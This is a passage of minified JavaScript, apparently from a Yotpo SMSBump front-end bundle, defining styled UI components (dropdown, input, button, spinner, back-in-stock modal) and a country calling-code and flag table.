3px 0 rgba(30, 38, 51, 0.08)",depth2:"0 4px 5px 0 rgba(30, 38, 51, 0.05), 0 1px 10px 0 rgba(30, 38, 51, 0.03), 0 2px 4px -1px rgba(30, 38, 51, 0.1)",depth3:"0 8px 17px 2px rgba(30, 38, 51, 0.08), 0 3px 14px 2px rgba(30, 38, 51, 0.05), 0 5px 5px -3px rgba(30, 38, 51, 0.2)",depth4:"0 20px 34px 4px rgba(30, 38, 51, 0.08), 0 6px 30px 8px rgba(30, 38, 51, 0.07), 0 10px 16px -7px rgba(30, 38, 51, 0.3)"},transition:{fast:"all cubic-bezier(0.55, 0, 0.1, 1) 0.2s"}};var zr=t(184),dr=t.n(zr),pr=gr(["0%{opacity:0;transform:translateY(10px);}100%{opacity:1;transform:none;}"]),mr=function(i,e){return void 0===e&&(e="yotpo-smsbump"),e+"-"+i},xr=function(i,e){return void 0===e&&(e="color"),(0,j.isObject)(i.$settings[e])?"rgba("+(t=i.$settings[e]).r+", "+t.g+", "+t.b+", "+t.a+")":i.$settings[e];var t},hr=["children","className"],Sr=mr("dropdown"),Cr=lr.div.withConfig({componentId:"sc-19u4mpt-0"})(["animation:"," 0.4s 1 ease;"],pr);const Ar=i.default.forwardRef((function(i,e){var t,a=i.children,M=i.className,n=Tr()(i,hr);return c(Cr,Object.assign({},n,{className:dr()((t={},t[Sr+"__body"]=!0,t[M]=(0,j.isString)(M),t)),ref:e,children:a}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Dropdown/Body.js",lineNumber:18,columnNumber:9},void 0)}));var fr=["children","className","isActive"],Er=mr("dropdown"),br=lr.div.withConfig({componentId:"sc-16u589x-0"})(["",""],(function(i){return i.$isActive&&"background-color: "+Dr.colors.carbonGray+";"}));const wr=(0,i.forwardRef)((function(i,e){var t,a=i.children,M=i.className,n=i.isActive,u=void 0!==n&&n,r=Tr()(i,fr);return c(br,Object.assign({ref:e,tabIndex:0,role:"option","aria-selected":u,$isActive:u},r,{className:dr()((t={},t[Er+"__item"]=!0,t[M]=(0,j.isString)(M),t)),children:a}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Dropdown/Item.js",lineNumber:18,columnNumber:9},void 0)}));var vr=["label","before","after","error","hint","className","containerClassName","beforeClassName","afterClassName","disabled"],Or="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Input/index.js",kr=void 0,Yr=mr("input"),Ur=lr.span.withConfig({componentId:"sc-17eua8b-0"})(["&&{position:relative;display:block;","{&__label{display:block;margin-bottom:4px;font-size:14px;font-weight:500;}&__field-container{position:relative;display:flex;}&__field{box-sizing:border-box;position:initial;width:100%;max-width:100%;height:40px;display:block;appearance:none;padding:8px 10px;font-size:14px;line-height:24px;outline:0;vertical-align:top;border:1px solid ",";border-radius:calc("," - 2px);transition:",";background-clip:padding-box;color:",";background-color:white;"," "," "," "," &:active,&:focus{border-color:",";}}&__before{position:absolute;display:flex;justify-content:center;align-items:center;height:100%;left:10px;}&__after{position:absolute;bottom:10px;right:10px;}&__error{margin-top:4px;font-size:14px;color:",";}&__hint{font-size:12px;color:",";}}}"],"."+Yr,Dr.colors.borderGray,Dr.borderRadius.sm,Dr.transition.fast,Dr.colors.darkIndigo,(function(i){return i.disabled&&"\n                    border-color: transparent;\n                    color: "+Dr.colors.text+";\n                    background-color: "+Dr.colors.text+";\n\n                    &:hover {\n                        box-shadow: none;\n                    }\n                "}),(function(i){return i.hasError&&"\n                    border-color: "+Dr.colors.danger+" !important;\n                "}),(function(i){return i.hasBefore&&"\n                    padding-left: calc("+Dr.spacer+" * 2.5);\n                "}),(function(i){return i.hasAfter&&"\n                    padding-right: calc("+Dr.spacer+" * 2.5);\n                "}),Dr.colors.darkIndigo,Dr.colors.danger,Dr.colors.text);const Pr=(0,i.forwardRef)((function(i,e){var t,a,M,n=i.label,u=i.before,r=i.after,o=i.error,I=i.hint,N=i.className,g=i.containerClassName,l=i.beforeClassName,s=i.afterClassName,L=i.disabled,y=void 0!==L&&L,T=Tr()(i,vr),D=(0,j.isObject)(u),z=(0,j.isObject)(r),d=(0,j.isString)(o)&&""!==o,p=(0,j.isObject)(I),m=(0,j.isObject)(n)||(0,j.isString)(n)&&""!==n;return c(Ur,{isDisabled:y,hasError:d,hasBefore:D,hasAfter:z,className:g,children:[m&&c("label",{className:Yr+"__label",htmlFor:N,children:n},void 0,0,{fileName:Or,lineNumber:142,columnNumber:17},kr),c("div",{className:Yr+"__field-container",children:[D&&c("span",{className:dr()((t={},t[Yr+"__before"]=!0,t[l]=(0,j.isString)(l),t)),children:u},void 0,0,{fileName:Or,lineNumber:149,columnNumber:21},kr),c("input",Object.assign({},T,{ref:e,disabled:y,"aria-invalid":d,id:N,className:dr()((a={},a[Yr+"__field"]=!0,a[N]=(0,j.isString)(N),a))}),void 0,0,{fileName:Or,lineNumber:159,columnNumber:17},kr),z&&c("span",{className:dr()((M={},M[Yr+"__after"]=!0,M[s]=(0,j.isString)(s),M)),children:r},void 0,0,{fileName:Or,lineNumber:172,columnNumber:21},kr)]},void 0,0,{fileName:Or,lineNumber:147,columnNumber:13},kr),d?c("div",{className:Yr+"__error",role:"alert",children:o},void 0,0,{fileName:Or,lineNumber:184,columnNumber:17},kr):p&&c("div",{className:Yr+"__hint",children:I},void 0,0,{fileName:Or,lineNumber:188,columnNumber:28},kr)]},void 0,0,{fileName:Or,lineNumber:134,columnNumber:9},kr)}));t(12);var Qr="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/icons/Icons/index.js",Br=void 0,Gr=lr.svg.withConfig({componentId:"sc-toknsu-0"})(["width:",";height:",";fill:inherit;"],(function(i){return i.width?""+i.width:"auto"}),(function(i){return i.height?""+i.height:"auto"}));lr(Gr).withConfig({componentId:"sc-toknsu-1"})(["margin-bottom:2rem;.cls-1{fill:#f4f6f8;}.cls-2,.cls-7{fill:#fff;}.cls-2{stroke:#e1e7f7;}.cls-2,.cls-3,.cls-5,.cls-7{stroke-miterlimit:10;}.cls-3{fill:#0d1437;}.cls-3,.cls-5,.cls-7{stroke:#0d1437;}.cls-3,.cls-5{stroke-width:1.5px;}.cls-4{fill:#dce3f6;}.cls-5{fill:none;}.cls-6{fill:#76dad7;}.cls-8{fill:#6373be;}"]),lr.path.withConfig({componentId:"sc-toknsu-2"})(["color:",";"],(function(i){return i.fill?i.fill:"inherit"})),lr.path.withConfig({componentId:"sc-toknsu-3"})(["fill:",";"],(function(i){var e;return null!==(e=i.fill)&&void 0!==e?e:"#696F80"}));var Zr=function(i){var e=i.color;return c(Gr,{xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:c("path",{d:"M12.0206 11.0779L14.876 13.9326L13.9326 14.8759L11.078 12.0206C10.0158 12.8721 8.69465 13.3352 7.33331 13.3333C4.02131 13.3333 1.33331 10.6453 1.33331 7.33325C1.33331 4.02125 4.02131 1.33325 7.33331 1.33325C10.6453 1.33325 13.3333 4.02125 13.3333 7.33325C13.3352 8.69459 12.8721 10.0157 12.0206 11.0779ZM10.6833 10.5833C11.5294 9.71318 12.0019 8.54687 12 7.33325C12 4.75459 9.91131 2.66659 7.33331 2.66659C4.75465 2.66659 2.66665 4.75459 2.66665 7.33325C2.66665 9.91125 4.75465 11.9999 7.33331 11.9999C8.54693 12.0018 9.71324 11.5293 10.5833 10.6833L10.6833 10.5833Z",stroke:e},void 0,0,{fileName:Qr,lineNumber:4749,columnNumber:9},Br)},void 0,0,{fileName:Qr,lineNumber:4748,columnNumber:5},Br)},_r=["className","onChange","value"],Rr="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Dropdown/Search.js",Hr=void 0,Fr=mr("dropdown"),Wr=lr.div.withConfig({componentId:"sc-efu05k-0"})(["margin-left:calc("," - 4px);margin-right:calc("," / 4);"],Dr.spacer,Dr.spacer),Jr=lr(Pr).withConfig({componentId:"sc-efu05k-1"})(["margin-left:12px;width:calc(100% - 24px);&::-webkit-input-placeholder{color:"," !important;}&::-moz-placeholder{color:"," !important;}&::placeholder{color:"," !important;}"],(function(i){return xr(i,"countrySearchPlaceholderColor")}),(function(i){return xr(i,"countrySearchPlaceholderColor")}),(function(i){return xr(i,"countrySearchPlaceholderColor")}));var Xr=["children","className"],Vr=mr("dropdown");var Kr=["className"],$r=mr("dropdown");var qr=["children","className"],io=mr("dropdown");const eo=(0,i.forwardRef)((function(i,e){var t,a=i.children,M=i.className,n=Tr()(i,qr);return c("div",Object.assign({ref:e},n,{className:dr()((t={},t[io+"__footer"]=!0,t[M]=(0,j.isString)(M),t)),children:a}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Dropdown/Footer.js",lineNumber:12,columnNumber:9},void 0)}));var to=["children","className"],ao=mr("dropdown");var Mo=["children","className"],no=mr("dropdown");var uo=["children","size","isActive","onClickOutside","className"],ro=mr("dropdown"),oo=lr.div.withConfig({componentId:"sc-1yxnliv-0"})(["position:relative;display:inline-block;max-width:100%;","{&__body{display:",";flex-direction:column;position:absolute;top:calc(100% + 1px);left:0;min-width:",";max-width:calc(100vw - 12px);max-height:480px;padding:8px 0;z-index:",";box-shadow:",";border-radius:calc("," - 2px);background:white;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;&::-webkit-scrollbar{width:6px;background-color:transparent;}&::-webkit-scrollbar-thumb{border-radius:12px;background-color:",";}}&__header{position:sticky;top:0;left:0;padding:8px 12px;}&__item{display:flex;align-items:center;white-space:nowrap;padding:8px;margin:0 calc("," - 4px);text-decoration:none;border-radius:calc("," - 2px);&:hover{cursor:pointer;text-decoration:none;background-color:",";}}&__search{display:flex;align-items:center;white-space:nowrap;padding:calc("," / 2);margin:0 calc("," * 3 / 4);text-decoration:none;border-radius:calc("," - 2px);border:"," 1px solid;}&__empty{display:flex;align-items:center;white-space:nowrap;padding:calc("," / 2);margin:0 calc("," * 3 / 4);text-decoration:none;}&__text{display:block;padding:8px 12px;font-size:12px;line-height:12px;letter-spacing:1.5px;font-weight:500;text-transform:uppercase;color:",";}&__divider{pointer-events:none;margin:8px 0;border-top:1px solid ",";}&__footer{position:sticky;bottom:0;left:0;padding:16px;border-top:1px solid ",";}}"],"."+ro,(function(i){return i.$isActive?"flex":"none"}),(function(i){return"auto"===i.$size?"max-content":"xs"===i.$size?"84px":"md"===i.$size?"168px":"lg"===i.$size?"210px":"252px"}),Dr.zIndex.index1000,Dr.boxShadow.depth4,Dr.borderRadius.sm,Dr.colors.text,Dr.spacer,Dr.borderRadius.sm,Dr.colors.carbonGray,Dr.spacer,Dr.spacer,Dr.borderRadius.sm,Dr.colors.borderGray,Dr.spacer,Dr.spacer,Dr.colors.concreteGray,Dr.colors.cloudGray,Dr.colors.carbonGray),co=function(e){var t=e.children,a=e.size,M=e.isActive,n=void 0!==M&&M,u=e.onClickOutside,r=e.className,o=Tr()(e,uo),I=(0,i.useRef)(null),N=(0,i.useRef)(u),g=(0,j.isFunction)(u),l=(0,i.useCallback)((function(i){var e=I.current,t=i.target,a=r.split(" ").filter((function(i){return i.includes("__dropdown")})),M=a.length?a[0]:ro+"__body",n=t.closest("."+M);(!(0,j.isObject)(n)||!n.isSameNode(e))&&g&&u(i)}),[g,u,r]),s=(0,i.useCallback)((function(){var i=I.current,e=null==i?void 0:i.querySelector("."+ro+"__body");if((0,j.isObject)(e)){var t=window.innerHeight-16,a=e.getBoundingClientRect(),M=a.y+a.height,n=M>=t?a.height-(M-t):0;e.style.maxHeight=n>0?n+"px":"none"}}),[]);return(0,i.useEffect)((function(){return N.current=u,n&&g&&window.addEventListener("click",l),s(),function(){g&&window.removeEventListener("click",l)}}),[n,g,l,u,s]),c(oo,Object.assign({role:"combobox","aria-expanded":n,className:r},o,{ref:I,$isActive:n,$size:a,children:t}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Dropdown/index.js",lineNumber:188,columnNumber:9},void 0)};co.Body=Ar,co.Item=wr,co.Search=function(i){var e,t=i.className,a=i.onChange,M=i.value,n=Tr()(i,_r);return c(Jr,Object.assign({tabIndex:0,role:"search"},n,{className:dr()((e={},e[Fr+"__search"]=!0,e[t]=(0,j.isString)(t),e)),type:"text",name:"search",value:M,onChange:a,before:c(Wr,{children:c(Zr,{color:Dr.colors.eerieBlack},void 0,0,{fileName:Rr,lineNumber:51,columnNumber:21},Hr)},void 0,0,{fileName:Rr,lineNumber:50,columnNumber:17},Hr)}),void 0,0,{fileName:Rr,lineNumber:37,columnNumber:9},Hr)},co.Text=function(i){var e,t=i.children,a=i.className,M=Tr()(i,Xr);return c("div",Object.assign({},M,{className:dr()((e={},e[Vr+"__text"]=!0,e[a]=(0,j.isString)(a),e)),children:t}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Dropdown/Text.js",lineNumber:12,columnNumber:9},void 0)},co.Divider=function(i){var e,t=i.className,a=Tr()(i,Kr);return c("div",Object.assign({},a,{className:dr()((e={},e[$r+"__divider"]=!0,e[t]=(0,j.isString)(t),e))}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Dropdown/Divider.js",lineNumber:12,columnNumber:9},void 0)},co.Footer=eo,co.Header=function(i){var e,t=i.children,a=i.className,M=Tr()(i,to);return c("div",Object.assign({},M,{className:dr()((e={},e[ao+"__header"]=!0,e[a]=(0,j.isString)(a),e)),children:t}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Dropdown/Header.js",lineNumber:12,columnNumber:9},void 0)},co.Empty=function(i){var e,t=i.children,a=i.className,M=Tr()(i,Mo);return c("div",Object.assign({tabIndex:-1,role:"option"},M,{className:dr()((e={},e[no+"__empty"]=!0,e[a]=(0,j.isString)(a),e)),children:t}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Dropdown/Empty.js",lineNumber:10,columnNumber:9},void 0)};const jo=co;var Io=gr(["from{transform:rotate(0deg);}to{transform:rotate(360deg);}"]),No=lr.div.withConfig({componentId:"sc-15mmw7k-0"})(["display:inline-block !important;opacity:",";position:absolute;top:0;right:0;bottom:0;left:0;width:16px;height:16px;margin:auto !important;vertical-align:top;border:",";border-top:",";border-radius:50%;animation:"," 0.6s infinite linear;transition:",";"],(function(i){return i.$isVisible?1:0}),(function(i){return"4px solid "+i.$circleColor}),(function(i){return"4px solid "+i.$indicatorColor}),Io,Dr.transition.fast);const go=function(i){var e=i.circleColor,t=void 0===e?"rgba(255, 255, 255, 0.3)":e,a=i.indicatorColor,M=void 0===a?"rgba(255, 255, 255, 0.8)":a,n=i.isVisible;return c(No,{$circleColor:t,$indicatorColor:M,$isVisible:n},void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Spinner/index.js",lineNumber:33,columnNumber:9},void 0)};var lo=["children","type","isBlock","isLoading"],so="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/Button/index.js",Lo=void 0,yo=lr.button.withConfig({componentId:"sc-1p0px7q-0"})(["position:relative;min-height:36px;padding:13px;font-size:14px;border-radius:calc("," - 2px);box-shadow:none;color:white;background-color:",";cursor:pointer;"," &:active,&:focus,&:hover{border-color:",";background-color:inherit;}"],Dr.borderRadius.sm,Dr.colors.petrolBlue,(function(i){return i.$isBlock?"\n        display: block;\n        width: 100%;\n    ":"\n        display: inline-block;\n    "}),Dr.colors.petrolBlue),To=lr.button.withConfig({componentId:"sc-1p0px7q-1"})(["position:relative;min-height:36px;padding:13px;font-size:14px;border-radius:calc("," - 2px);border-color:",";box-shadow:none;color:",";background-color:transparent;cursor:pointer;"," &:active,&:focus,&:hover{border-color:",";background-color:inherit;}"],Dr.borderRadius.sm,Dr.colors.petrolBlue,Dr.colors.petrolBlue,(function(i){return i.$isBlock?"\n        display: block;\n        width: 100%;\n    ":"\n        display: inline-block;\n    "}),Dr.colors.petrolBlue),Do=lr.div.withConfig({componentId:"sc-1p0px7q-2"})(["opacity:",";transition:",";"],(function(i){return i.$isVisible?1:0}),Dr.transition.fast);const zo="[data-uri]";var po=function(){return"undefined"==typeof window},mo=function(i){i=i||navigator.userAgent;var e=/(iPad).*OS\s([\d_]+)/.test(i);return{ios:!e&&/(iPhone\sOS)\s([\d_]+)/.test(i)||e,android:/(Android);?[\s/]+([\d.]+)?/.test(i)}},xo=0,ho=0,So=0,Co=null,Ao=!1,fo=[],Eo=function(i){if(po())return!1;if(!i)throw new Error("options must be provided");var e=!1,t={get passive(){e=!0}},a=function(){},M="__TUA_BSL_TEST_PASSIVE__";window.addEventListener(M,a,t),window.removeEventListener(M,a,t);var n=i.capture;return e?i:void 0!==n&&n}({passive:!1}),bo=!po()&&"scrollBehavior"in document.documentElement.style,wo=function(i){i.cancelable&&i.preventDefault()},vo=function(){if(!po())if(xo=0,mo().ios||"function"!=typeof Co){if(fo.length)for(var i=fo.pop();i;)i.ontouchmove=null,i.ontouchstart=null,i=fo.pop();Ao&&(document.removeEventListener("touchmove",wo,Eo),Ao=!1)}else Co()},Oo=["children","className"],ko=mr("modal"),Yo=function(i){var e,t=i.children,a=i.className,M=Tr()(i,Oo);return c("div",Object.assign({role:"document"},M,{className:dr()((e={},e[ko+"__backdrop"]=!0,e[a]=(0,j.isString)(a),e)),children:t}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/BackInStockModal/Backdrop.js",lineNumber:13,columnNumber:9},void 0)};Yo.propTypes={children:Pn().node.isRequired,className:Pn().string};const Uo=Yo;var Po=["children","className"],Qo=mr("modal"),Bo=function(i){var e,t=i.children,a=i.className,M=Tr()(i,Po);return c("div",Object.assign({},M,{className:dr()((e={},e[Qo+"__body"]=!0,e[a]=(0,j.isString)(a),e)),children:t}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/BackInStockModal/Body.js",lineNumber:13,columnNumber:9},void 0)};Bo.propTypes={children:Pn().node.isRequired,className:Pn().string};const Go=Bo;var Zo=["children","className"],_o=mr("modal"),Ro=function(i){var e,t=i.children,a=i.className,M=Tr()(i,Zo);return c("div",Object.assign({},M,{className:dr()((e={},e[_o+"__content"]=!0,e[a]=(0,j.isString)(a),e)),children:t}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/BackInStockModal/Content.js",lineNumber:13,columnNumber:9},void 0)};Ro.propTypes={children:Pn().node.isRequired,className:Pn().string};const Ho=Ro;var Fo=["children","className"],Wo=mr("modal"),Jo=function(i){var e,t=i.children,a=i.className,M=Tr()(i,Fo);return c("div",Object.assign({},M,{className:dr()((e={},e[Wo+"__footer"]=!0,e[a]=(0,j.isString)(a),e)),children:t}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/BackInStockModal/Footer.js",lineNumber:13,columnNumber:9},void 0)};Jo.propTypes={children:Pn().node.isRequired,className:Pn().string};const Xo=Jo;var Vo=["children","className"],Ko=mr("modal"),$o=function(i){var e,t=i.children,a=i.className,M=Tr()(i,Vo);return c("div",Object.assign({},M,{className:dr()((e={},e[Ko+"__header"]=!0,e[a]=(0,j.isString)(a),e)),children:t}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/BackInStockModal/Header.js",lineNumber:13,columnNumber:9},void 0)};$o.propTypes={children:Pn().node.isRequired,className:Pn().string};const qo=$o;var ic=["children","isActive","shouldDisableScroll","nodeRefsScrollingExclusions"],ec=mr("modal"),tc=lr.div.withConfig({componentId:"sc-sajuf5-0"})(["position:fixed;top:0;left:0;height:0;z-index:"," !important;pointer-events:none;overflow:hidden;",";","{&__backdrop{opacity:0;position:absolute;width:100%;height:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;background:",";",";}&__content{opacity:0;min-height:0;max-width:calc(100% - 32px);display:flex;flex-direction:column;justify-content:flex-start;margin:8px;background-color:white;border-radius:calc("," - 2px);transform:translateY(50px);",";}&__header{position:sticky;top:0;flex:0 0 auto;display:flex;justify-content:space-between;align-items:center;padding:16px;z-index:",";}&__body{min-height:auto;flex:0 1 auto;overflow:auto;padding:16px;text-align:left;-webkit-overflow-scrolling:touch;&::-webkit-scrollbar{width:0.375rem;background-color:transparent;}&::-webkit-scrollbar-thumb{border-radius:",";background-color:",";}}&__footer{position:sticky;bottom:0;left:0;flex:0 0 auto;padding:16px;}}"],Dr.zIndex.index1000,(function(i){return i.isActive?"right: 0; bottom: 0; pointer-events: auto; height: auto":""}),"."+ec,Dr.colors.backdrop,(function(i){return i.isActive?"opacity: 1;":""}),Dr.borderRadius.sm,(function(i){return i.isActive?"opacity: 1; transform: translateY(0); transition: "+Dr.transition.fast+";":""}),Dr.zIndex.index100,Dr.borderRadius.md,Dr.colors.text),ac=function(e){var t=e.children,a=e.isActive,M=void 0!==a&&a,n=e.shouldDisableScroll,u=void 0===n||n,r=e.nodeRefsScrollingExclusions,o=void 0===r?[]:r,I=Tr()(e,ic),N=(0,i.useRef)(null);return(0,i.useEffect)((function(){if(u&&M){var i=N.current;(0,j.isObject)(i)&&o.push(i),o.length&&(e=o,po()||(mo().ios?(e&&(Array.isArray(e)?e:[e]).forEach((function(i){i&&-1===fo.indexOf(i)&&(i.ontouchstart=function(i){ho=i.targetTouches[0].clientY,So=i.targetTouches[0].clientX},i.ontouchmove=function(e){1===e.targetTouches.length&&function(i,e){if(e){var t=e.scrollTop,a=e.scrollLeft,M=e.scrollWidth,n=e.scrollHeight,u=e.clientWidth,r=e.clientHeight,o=i.targetTouches[0].clientX-So,c=i.targetTouches[0].clientY-ho,j=Math.abs(c)>Math.abs(o);if(j&&(c>0&&0===t||c<0&&t+r+1>=n)||!j&&(o>0&&0===a||o<0&&a+u+1>=M))return wo(i)}i.stopPropagation()}(e,i)},fo.push(i))})),Ao||(document.addEventListener("touchmove",wo,Eo),Ao=!0)):xo<=0&&(Co=mo().android?(t=document.documentElement,a=document.body,n=t.scrollTop||a.scrollTop,r=Object.assign({},t.style),c=Object.assign({},a.style),t.style.height="100%",t.style.overflow="hidden",a.style.top="-".concat(n,"px"),a.style.width="100%",a.style.height="auto",a.style.position="fixed",a.style.overflow="hidden",function(){t.style.height=r.height||"",t.style.overflow=r.overflow||"",["top","width","height","overflow","position"].forEach((function(i){a.style[i]=c[i]||""})),bo?window.scrollTo({top:n,behavior:"instant"}):window.scrollTo(0,n)}):function(){var i=document.body,e=Object.assign({},i.style),t=window.innerWidth-i.clientWidth;return i.style.overflow="hidden",i.style.boxSizing="border-box",i.style.paddingRight="".concat(t,"px"),function(){["overflow","boxSizing","paddingRight"].forEach((function(t){i.style[t]=e[t]||""}))}}()),xo+=1))}var e,t,a,n,r,c;u&&!M&&vo()}),[M,u,o]),c(tc,Object.assign({role:"dialog",tabIndex:-1,"aria-hidden":!M,isActive:M},I,{ref:N,children:t}),void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/BackInStockModal/index.js",lineNumber:129,columnNumber:9},void 0)};ac.propTypes={children:Pn().node.isRequired,isActive:Pn().bool,shouldDisableScroll:Pn().bool,nodeRefsScrollingExclusions:Pn().array},ac.Backdrop=Uo,ac.Body=Go,ac.Content=Ho,ac.Footer=Xo,ac.Header=qo;var Mc=t(23),nc={AC:"[data-uri]",AD:"[data-uri]",AE:"[data-uri]",AF:"[data-uri]",AG:"[data-uri]",AI:"[data-uri]",AL:"[data-uri]",AM:"[data-uri]",AO:"[data-uri]",AQ:"[data-uri]",AR:"[data-uri]",AS:"[data-uri]",AT:"[data-uri]",AU:"[data-uri]",AW:"[data-uri]",AX:"[data-uri]",AZ:"[data-uri]",BA:"[data-uri]",BB:"[data-uri]",BD:"[data-uri]",BE:"[data-uri]",BF:"[data-uri]",BG:"[data-uri]",BH:"[data-uri]",BI:"[data-uri]",BJ:"[data-uri]",BL:"[data-uri]",BM:"[data-uri]",BN:"[data-uri]",BO:"[data-uri]",BQ:"[data-uri]",BR:"[data-uri]",BS:"[data-uri]",BT:"[data-uri]",BW:"[data-uri]",BY:"[data-uri]",BZ:"[data-uri]",CA:"[data-uri]",CC:"[data-uri]",CD:"[data-uri]",CF:"[data-uri]",CG:"[data-uri]",CH:"[data-uri]",CI:"[data-uri]",CK:"[data-uri]",CL:"[data-uri]",CM:"[data-uri]",CN:"[data-uri]",CO:"[data-uri]",CR:"[data-uri]",CU:"[data-uri]",CV:"[data-uri]",CW:"[data-uri]",CX:"[data-uri]",CY:"[data-uri]",CZ:"[data-uri]",DE:"[data-uri]",DJ:"[data-uri]",DK:"[data-uri]",DM:"[data-uri]",DO:"[data-uri]",DZ:"[data-uri]",EC:"[data-uri]",EE:"[data-uri]",EG:"[data-uri]",EH:"[data-uri]",ER:"[data-uri]",ES:"[data-uri]",ET:"[data-uri]",EU:"[data-uri]",FI:"[data-uri]",FJ:"[data-uri]",FK:"[data-uri]",FM:"[data-uri]",FO:"[data-uri]",FR:"[data-uri]",GA:"[data-uri]",GB:"[data-uri]",GD:"[data-uri]",GE:"[data-uri]",GF:"[data-uri]",GG:"[data-uri]",GH:"[data-uri]",GI:"[data-uri]",GL:"[data-uri]",GM:"[data-uri]",GN:"[data-uri]",GP:"[data-uri]",GQ:"[data-uri]",GR:"[data-uri]",GT:"[data-uri]",GU:"[data-uri]",GW:"[data-uri]",GY:"[data-uri]",HK:"[data-uri]",HN:"[data-uri]",HR:"[data-uri]",HT:"[data-uri]",HU:"[data-uri]",ID:"[data-uri]",IE:"[data-uri]",IL:"[data-uri]",IM:"[data-uri]",IN:"[data-uri]",IO:"[data-uri]",IQ:"[data-uri]",IR:"[data-uri]",IS:"[data-uri]",IT:"[data-uri]",JE:"[data-uri]",JM:"[data-uri]",JO:"[data-uri]",JP:"[data-uri]",KE:"[data-uri]",KG:"[data-uri]",KH:"[data-uri]",KI:"[data-uri]",KM:"[data-uri]",KN:"[data-uri]",KP:"[data-uri]",KR:"[data-uri]",KW:"[data-uri]",KY:"[data-uri]",KZ:"[data-uri]",LA:"[data-uri]",LB:"[data-uri]",LC:"[data-uri]",LI:"[data-uri]",LK:"[data-uri]",LR:"[data-uri]",LS:"[data-uri]",LT:"[data-uri]",LU:"[data-uri]",LV:"[data-uri]",LY:"[data-uri]",MA:"[data-uri]",MC:"[data-uri]",MD:"[data-uri]",ME:"[data-uri]",MF:"[data-uri]",MG:"[data-uri]",MH:"[data-uri]",MK:"[data-uri]",ML:"[data-uri]",MM:"[data-uri]",MN:"[data-uri]",MO:"[data-uri]",MP:"[data-uri]",MQ:"[data-uri]",MR:"[data-uri]",MS:"[data-uri]",MT:"[data-uri]",MU:"[data-uri]",MV:"[data-uri]",MW:"[data-uri]",MX:"[data-uri]",MY:"[data-uri]",MZ:"[data-uri]",NA:"[data-uri]",NC:"[data-uri]",NE:"[data-uri]",NF:"[data-uri]",NG:"[data-uri]",NI:"[data-uri]",NL:"[data-uri]",NO:"[data-uri]",NP:"[data-uri]",NR:"[data-uri]",NU:"[data-uri]",NZ:"[data-uri]",OM:"[data-uri]",PA:"[data-uri]",PE:"[data-uri]",PF:"[data-uri]",PG:"[data-uri]",PH:"[data-uri]",PK:"[data-uri]",PL:"[data-uri]",PM:"[data-uri]",PN:"[data-uri]",PR:"[data-uri]",PS:"[data-uri]",PT:"[data-uri]",PW:"[data-uri]",PY:"[data-uri]",QA:"[data-uri]",RE:"[data-uri]",RO:"[data-uri]",RS:"[data-uri]",RU:"[data-uri]",RW:"[data-uri]",SA:"[data-uri]",SB:"[data-uri]",SC:"[data-uri]",SD:"[data-uri]",SE:"[data-uri]",SG:"[data-uri]",SH:"[data-uri]",SI:"[data-uri]",SJ:"[data-uri]",SK:"[data-uri]",SL:"[data-uri]",SM:"[data-uri]",SN:"[data-uri]",SO:"[data-uri]",SR:"[data-uri]",SS:"[data-uri]",ST:"[data-uri]",SV:"[data-uri]",SX:"[data-uri]",SY:"[data-uri]",SZ:"[data-uri]",TA:"[data-uri]",TC:"[data-uri]",TD:"[data-uri]",TG:"[data-uri]",TH:"[data-uri]",TJ:"[data-uri]",TK:"[data-uri]",TL:"[data-uri]",TM:"[data-uri]",TN:"[data-uri]",TO:"[data-uri]",TR:"[data-uri]",TT:"[data-uri]",TV:"[data-uri]",TW:"[data-uri]",TZ:"[data-uri]",UA:"[data-uri]",UG:"[data-uri]",US:"[data-uri]",UY:"[data-uri]",UZ:"[data-uri]",VA:"[data-uri]",VC:"[data-uri]",VE:"[data-uri]",VG:"[data-uri]",VI:"[data-uri]",VN:"[data-uri]",VU:"[data-uri]",WF:"[data-uri]",WS:"[data-uri]",XK:"[data-uri]",YE:"[data-uri]",YT:"[data-uri]",ZA:"[data-uri]",ZM:"[data-uri]",ZW:"[data-uri]"},uc=["UM"],rc=Mc.hW.all.filter((function(i){return!uc.includes(i.alpha2)})).reduce((function(i,e){var t,a=e.countryCallingCodes[0];return(0,j.isString)(a)&&(0,j.isString)(nc[e.alpha2])?Object.assign({},i,((t={})[e.alpha2]={id:e.alpha2,flagUrl:nc[e.alpha2],callingCode:a,name:e.name},t)):i}),{}),oc=function(i){return rc[i]},cc=Mc.hW.all.reduce((function(i,e){var t=e.countryCallingCodes[0];return(0,j.isString)(t)&&(0,j.isString)(nc[e.alpha2])?[].concat(i,[{id:e.alpha2,label:e.alpha2+" "+t,callingCode:t,name:e.name}]):i}),[]),jc=Mc.Mj.all.filter((function(i){return"Moldavian"!==i.name}));Mc.hW.all.reduce((function(i,e){var t,a=null!==(t=e.languages[0])&&void 